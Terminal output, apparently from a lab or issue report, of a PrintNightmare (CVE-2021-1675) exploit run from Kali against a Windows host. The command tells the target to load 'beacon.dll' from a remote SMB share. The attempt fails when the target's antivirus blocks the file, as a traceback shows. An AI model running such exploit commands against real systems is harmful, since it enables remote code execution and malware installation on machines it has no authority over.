 ┌──(kali㉿kali)-[~/Desktop/CVE-2021-1675-main]
└─$ python3 CVE-2021-1675.py mytest.local/test02:test02@192.168.147.140 '\\192.168.147.138\share\beacon.dll'
[*] Connecting to ncacn_np:192.168.147.140[\PIPE\spoolss]
[+] Bind OK
[+] pDriverPath Found C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_ce3301b66255a0fb\Amd64\UNIDRV.DLL
[*] Executing \??\UNC\192.168.147.138\share\beacon.dll
[*] Try 1...
Traceback (most recent call last):
  File "/home/kali/Desktop/CVE-2021-1675-main/CVE-2021-1675.py", line 188, in <module>
    main(dce, pDriverPath, options.share)
  File "/home/kali/Desktop/CVE-2021-1675-main/CVE-2021-1675.py", line 93, in main
    resp = rprn.hRpcAddPrinterDriverEx(dce, pName=handle, pDriverContainer=container_info, dwFileCopyFlags=flags)
           ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/usr/lib/python3/dist-packages/impacket/dcerpc/v5/rprn.py", line 655, in hRpcAddPrinterDriverEx
    return dce.request(request)
           ^^^^^^^^^^^^^^^^^^^^
  File "/usr/lib/python3/dist-packages/impacket/dcerpc/v5/rpcrt.py", line 880, in request
    raise exception
impacket.dcerpc.v5.rprn.DCERPCSessionError: RPRN SessionError: code: 0xe1 - ERROR_VIRUS_INFECTED - Operation did not complete successfully because the
file contains a virus or potentially unwanted software.